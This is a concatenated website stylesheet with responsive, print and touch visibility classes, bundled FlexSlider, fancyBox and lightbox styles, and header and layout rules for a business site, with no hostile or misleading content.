  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.js .scroll-effect { opacity: 0; }

.come-in { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

.wrapper { overflow: hidden; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 5px solid #042835; color: #042835; font-weight: 400; line-height: 1.2; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -9px; height: 1px; width: 100%; background-color: #042835; }

h2 { margin-bottom: 1.25rem; color: #363636; font-weight: 600; line-height: 1.2; }

h2.subpage-header { color: #7a7a7a; }

h3 { padding: 15px; line-height: 3.125rem; border: 1px solid #ccc; color: #0d6a8b; background-color: #eeeeee; line-height: 1.4; margin: 40px 0px 15px 0px; }

h4 { font-size: 1.25rem; color: #f79220; }

a { color: #f79220; }

strong { color: #f79220; }

.highlight { color: #f79220; }

.heading { font-family: "Source Sans Pro", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.full { display: block; }

.frame, .picframe { -webkit-box-shadow: 0 9px 36px rgba(0, 0, 0, 0.16); box-shadow: 0 9px 36px rgba(0, 0, 0, 0.16); display: block; margin: 0 auto 1.875rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #021820; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

@media only screen and (min-width: 64.063em) { .content-text .row .large-order-2 { float: right; }
  .content-text .row .large-order-1 { float: left; } }

@media only screen and (min-width: 90.0625em) { .content-text .row > .columns:last-child { margin-top: 2.5rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

.content .content-sub-text h3 { background-color: #084c64; color: #fff; border: 1px solid #042835; }

.content .content-sub-text p, .content .content-sub-text strong, .content .content-sub-text a { color: #fff; font-size: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 3.125rem 0 3.75rem; }
  .content .content-text { padding: 0 3.75rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #042835; padding: 5.625rem 0 0; text-align: center; position: relative; z-index: 100; }

header.page-header #header-social { display: none; }

@media only screen and (min-width: 64.063em) { header.page-header #header-social { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header #header-social a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; color: #FFFFFF; padding: 0; background: transparent; }

header.page-header #header-social a::before, header.page-header #header-social a::after { content: none; }

header.page-header #header-social a:hover, header.page-header #header-social a:focus { color: rgba(255, 255, 255, 0.8); -webkit-box-shadow: none; box-shadow: none; background: transparent; border-bottom: none !important; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: rgba(200, 208, 211, 0.49); font-size: 1.125rem; font-weight: 700; font-style: italic; text-align: center; }

header.page-header .tagline strong { display: block; }

header.page-header .button, header.page-header form input.buttons[type="submit"], form header.page-header input.buttons[type="submit"] { margin: 0 auto; width: 15.625rem; display: block; }

header.page-header .contact { padding: 1.125rem 0 1.5625rem; background-color: #0e5670; width: 100%; text-align: center; display: inline-block; margin: 0.9375rem 0 0 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.49); }

header.page-header .contact .skype { display: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 5.625rem 0 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; }
  header.page-header .contact { margin: 0.9375rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0.875rem 0 0; position: fixed; top: 0; left: 0; width: 100%; height: auto; -webkit-transition: top .33s; transition: top .33s; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.5625rem 0 0 0; }
  header.page-header .button, header.page-header form input.buttons[type="submit"], form header.page-header input.buttons[type="submit"] { width: auto; display: inline-block; margin-left: 1.25rem; vertical-align: text-bottom; }
  header.page-header .tagline { display: inline-block; position: relative; font-size: 1.125rem; padding: 0 0 0 5.3125rem; margin: 1.5rem 3.75rem 0 0; }
  header.page-header .tagline:before { position: absolute; left: 0; top: -5px; content: url("/images/usa-logo.png"); }
  header.page-header .contact { padding: 0; text-align: left; background-color: rgba(0, 0, 0, 0); margin: 0 0 0 0; }
  header.page-header .contact .skype { display: block; } }

.contain-to-grid { position: fixed; left: 0; top: 0; width: 100%; z-index: 10; border-bottom: 1px solid rgba(0, 0, 0, 0) !important; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { position: relative; border-bottom: 2px solid rgba(0, 0, 0, 0) !important; margin-top: 20px; } }

.top-bar { background-color: #081c23; position: relative; }

.top-bar ul li a { text-decoration: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 64.063em) { .top-bar { background-color: #0e536c; }
  .top-bar .top-bar-section ul { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; height: auto; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .top-bar .top-bar-section ul li:last-child { margin-left: auto; }
  .top-bar .top-bar-section li a { border-bottom: 2px solid rgba(0, 0, 0, 0) !important; }
  .top-bar .top-bar-section li a:hover { border-bottom: 2px solid #fff !important; }
  .top-bar .top-bar-section li.active a { border-bottom: 2px solid #fff !important; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:hover + li:not(.has-form) a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 29px; top: 18px; left: 0; position: absolute; display: block; border-left: 1px solid #094358; border-right: 1px solid #11617e; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { opacity: 0; }
  .top-bar .dropdown li { border-top: 1px solid #0d6a8b; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #0d6a8b; } }

